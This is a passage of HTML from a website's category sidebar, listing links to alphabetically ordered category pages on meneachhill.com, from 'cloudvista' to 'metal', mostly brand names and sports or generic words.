	<li class="cat-item cat-item-4013"><a href="https://meneachhill.com/category/cloudvista/" >cloudvista</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://meneachhill.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://meneachhill.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://meneachhill.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://meneachhill.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://meneachhill.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://meneachhill.com/category/comanche/" >comanche</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://meneachhill.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://meneachhill.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://meneachhill.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://meneachhill.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://meneachhill.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://meneachhill.com/category/comsalomon/" >comsalomon</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://meneachhill.com/category/conart/" >conart</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://meneachhill.com/category/conquering/" >conquering</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://meneachhill.com/category/continued/" >continued</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://meneachhill.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://meneachhill.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://meneachhill.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://meneachhill.com/category/coors/" >coors</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://meneachhill.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://meneachhill.com/category/cosmair/" >cosmair</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://meneachhill.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://meneachhill.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://meneachhill.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://meneachhill.com/category/creed/" >creed</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://meneachhill.com/category/crocs/" >crocs</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://meneachhill.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://meneachhill.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://meneachhill.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://meneachhill.com/category/cyclocross/" >cyclocross</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://meneachhill.com/category/cyrusher/" >cyrusher</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://meneachhill.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://meneachhill.com/category/dalbello/" >dalbello</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://meneachhill.com/category/danner/" >danner</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://meneachhill.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://meneachhill.com/category/dart/" >dart</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://meneachhill.com/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://meneachhill.com/category/dear/" >dear</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://meneachhill.com/category/deeluxe/" >deeluxe</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://meneachhill.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://meneachhill.com/category/defend/" >defend</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://meneachhill.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://meneachhill.com/category/diadora/" >diadora</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://meneachhill.com/category/dianese/" >dianese</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://meneachhill.com/category/dibiase/" >dibiase</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://meneachhill.com/category/diferen/" >diferen</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://meneachhill.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://meneachhill.com/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://meneachhill.com/category/disciples/" >disciples</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://meneachhill.com/category/dispatch/" >dispatch</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://meneachhill.com/category/disruption/" >disruption</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://meneachhill.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://meneachhill.com/category/dogo/" >dogo</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://meneachhill.com/category/donek/" >donek</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://meneachhill.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://meneachhill.com/category/downieville/" >downieville</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://meneachhill.com/category/draconic/" >draconic</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://meneachhill.com/category/drama/" >drama</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://meneachhill.com/category/dreamweaver/" >dreamweaver</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://meneachhill.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://meneachhill.com/category/dropframe/" >dropframe</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://meneachhill.com/category/duluth/" >duluth</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://meneachhill.com/category/dynacraft/" >dynacraft</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://meneachhill.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://meneachhill.com/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://meneachhill.com/category/dynastar/" >dynastar</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://meneachhill.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://meneachhill.com/category/efex/" >efex</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://meneachhill.com/category/elan/" >elan</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://meneachhill.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://meneachhill.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://meneachhill.com/category/elementary/" >elementary</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://meneachhill.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://meneachhill.com/category/ellwood/" >ellwood</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://meneachhill.com/category/embassy/" >embassy</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://meneachhill.com/category/endeavor/" >endeavor</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://meneachhill.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://meneachhill.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://meneachhill.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://meneachhill.com/category/ergon/" >ergon</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://meneachhill.com/category/erkl/" >erkl</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://meneachhill.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://meneachhill.com/category/escoger/" >escoger</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://meneachhill.com/category/espn/" >espn</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://meneachhill.com/category/etnies/" >etnies</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://meneachhill.com/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://meneachhill.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://meneachhill.com/category/excellence/" >excellence</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://meneachhill.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://meneachhill.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://meneachhill.com/category/explorator/" >explorator</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://meneachhill.com/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://meneachhill.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://meneachhill.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://meneachhill.com/category/fabiano/" >fabiano</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://meneachhill.com/category/faction/" >faction</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://meneachhill.com/category/failure/" >failure</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://meneachhill.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://meneachhill.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://meneachhill.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://meneachhill.com/category/fell/" >fell</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://meneachhill.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://meneachhill.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://meneachhill.com/category/films/" >films</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://meneachhill.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://meneachhill.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://meneachhill.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://meneachhill.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://meneachhill.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://meneachhill.com/category/fischer/" >fischer</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://meneachhill.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://meneachhill.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://meneachhill.com/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://meneachhill.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://meneachhill.com/category/flux/" >flux</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://meneachhill.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://meneachhill.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://meneachhill.com/category/fortis/" >fortis</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://meneachhill.com/category/forum/" >forum</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://meneachhill.com/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://meneachhill.com/category/freeride/" >freeride</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://meneachhill.com/category/frontside/" >frontside</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://meneachhill.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://meneachhill.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://meneachhill.com/category/fury/" >fury</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://meneachhill.com/category/futsal/" >futsal</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://meneachhill.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://meneachhill.com/category/gateway/" >gateway</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://meneachhill.com/category/gathers/" >gathers</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://meneachhill.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://meneachhill.com/category/gilson/" >gilson</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://meneachhill.com/category/gimpl/" >gimpl</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://meneachhill.com/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://meneachhill.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://meneachhill.com/category/gnarliest/" >gnarliest</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://meneachhill.com/category/gore-tex/" >gore-tex</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://meneachhill.com/category/gradient/" >gradient</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://meneachhill.com/category/grandparents/" >grandparents</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://meneachhill.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://meneachhill.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://meneachhill.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://meneachhill.com/category/greats/" >greats</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://meneachhill.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://meneachhill.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://meneachhill.com/category/gronell/" >gronell</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://meneachhill.com/category/grooming/" >grooming</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://meneachhill.com/category/gruen/" >gruen</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://meneachhill.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://meneachhill.com/category/habits/" >habits</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://meneachhill.com/category/haglofs/" >haglofs</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://meneachhill.com/category/hairmd/" >hairmd</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://meneachhill.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://meneachhill.com/category/hanwag/" >hanwag</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://meneachhill.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://meneachhill.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://meneachhill.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://meneachhill.com/category/hardside/" >hardside</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://meneachhill.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://meneachhill.com/category/harkila/" >harkila</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://meneachhill.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://meneachhill.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://meneachhill.com/category/hatclub/" >hatclub</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://meneachhill.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://meneachhill.com/category/haze/" >haze</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://meneachhill.com/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://meneachhill.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://meneachhill.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://meneachhill.com/category/helly/" >helly</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://meneachhill.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://meneachhill.com/category/hestra/" >hestra</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://meneachhill.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://meneachhill.com/category/hhpk/" >hhpk</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://meneachhill.com/category/hickey/" >hickey</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://meneachhill.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://meneachhill.com/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://meneachhill.com/category/hightide/" >hightide</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://meneachhill.com/category/hiker/" >hiker</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://meneachhill.com/category/himalayan/" >himalayan</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://meneachhill.com/category/hoka/" >hoka</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://meneachhill.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://meneachhill.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://meneachhill.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://meneachhill.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://meneachhill.com/category/hublot/" >hublot</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://meneachhill.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://meneachhill.com/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://meneachhill.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://meneachhill.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://meneachhill.com/category/hyperkyarve/" >hyperkyarve</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://meneachhill.com/category/icelantic/" >icelantic</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://meneachhill.com/category/ikonic/" >ikonic</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://meneachhill.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://meneachhill.com/category/impeccable/" >impeccable</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://meneachhill.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://meneachhill.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://meneachhill.com/category/indy/" >indy</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://meneachhill.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://meneachhill.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://meneachhill.com/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://meneachhill.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://meneachhill.com/category/inthesnow/" >inthesnow</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://meneachhill.com/category/iomtt/" >iomtt</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://meneachhill.com/category/isonzo/" >isonzo</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://meneachhill.com/category/issachar/" >issachar</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://meneachhill.com/category/issey/" >issey</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://meneachhill.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://meneachhill.com/category/itsuki/" >itsuki</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://meneachhill.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://meneachhill.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://meneachhill.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://meneachhill.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://meneachhill.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://meneachhill.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://meneachhill.com/category/joydriver/" >joydriver</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://meneachhill.com/category/jski/" >jski</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://meneachhill.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://meneachhill.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://meneachhill.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://meneachhill.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://meneachhill.com/category/kamal/" >kamal</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://meneachhill.com/category/kastle/" >kastle</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://meneachhill.com/category/kauf/" >kauf</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://meneachhill.com/category/kayaking/" >kayaking</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://meneachhill.com/category/kedarnath/" >kedarnath</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://meneachhill.com/category/kemper/" >kemper</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://meneachhill.com/category/kenetrek/" >kenetrek</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://meneachhill.com/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://meneachhill.com/category/kessler/" >kessler</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://meneachhill.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://meneachhill.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://meneachhill.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://meneachhill.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://meneachhill.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://meneachhill.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://meneachhill.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://meneachhill.com/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://meneachhill.com/category/koflach/" >koflach</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://meneachhill.com/category/kopen/" >kopen</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://meneachhill.com/category/kore/" >kore</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://meneachhill.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://meneachhill.com/category/kuhl/" >kuhl</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://meneachhill.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://meneachhill.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://meneachhill.com/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://meneachhill.com/category/lange/" >lange</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://meneachhill.com/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://meneachhill.com/category/laserdisc/" >laserdisc</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://meneachhill.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://meneachhill.com/category/last2weeks/" >last2weeks</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://meneachhill.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://meneachhill.com/category/leatt/" >leatt</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://meneachhill.com/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://meneachhill.com/category/leech/" >leech</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://meneachhill.com/category/lems/" >lems</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://meneachhill.com/category/lenzerheide/" >lenzerheide</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://meneachhill.com/category/leogang/" >leogang</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://meneachhill.com/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://meneachhill.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://meneachhill.com/category/libtech/" >libtech</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://meneachhill.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://meneachhill.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://meneachhill.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://meneachhill.com/category/lines/" >lines</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://meneachhill.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://meneachhill.com/category/liquor/" >liquor</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://meneachhill.com/category/lithic/" >lithic</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://meneachhill.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://meneachhill.com/category/liver/" >liver</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://meneachhill.com/category/lladro/" >lladro</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://meneachhill.com/category/llair/" >llair</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://meneachhill.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://meneachhill.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://meneachhill.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://meneachhill.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://meneachhill.com/category/lululemon/" >lululemon</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://meneachhill.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://meneachhill.com/category/lusti/" >lusti</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://meneachhill.com/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://meneachhill.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://meneachhill.com/category/mammut/" >mammut</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://meneachhill.com/category/manaslu/" >manaslu</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://meneachhill.com/category/manastash/" >manastash</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://meneachhill.com/category/manifest/" >manifest</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://meneachhill.com/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://meneachhill.com/category/marhar/" >marhar</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://meneachhill.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://meneachhill.com/category/marin/" >marin</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://meneachhill.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://meneachhill.com/category/marksmen/" >marksmen</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://meneachhill.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://meneachhill.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://meneachhill.com/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://meneachhill.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://meneachhill.com/category/mathey-tissot/" >mathey-tissot</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://meneachhill.com/category/maysis/" >maysis</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://meneachhill.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://meneachhill.com/category/megaman/" >megaman</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://meneachhill.com/category/megan/" >megan</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://meneachhill.com/category/meiers/" >meiers</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://meneachhill.com/category/membres/" >membres</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://meneachhill.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://meneachhill.com/category/metal/" >metal</a>
</li>
